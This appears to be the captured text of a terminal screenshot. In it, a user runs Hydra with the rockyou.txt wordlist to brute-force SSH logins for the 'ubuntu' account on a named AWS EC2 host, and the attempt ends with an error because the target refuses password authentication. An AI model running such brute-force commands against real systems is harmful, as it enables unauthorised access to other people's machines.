 ubuntu@ip-10-192-11-137: ~
ubuntu@ip-10-192-11-137:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-209-116-91.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-08-22 20:07:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-209-116-91.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.161:22/ does not support password authentication.
ubuntu@ip-10-192-11-137:~$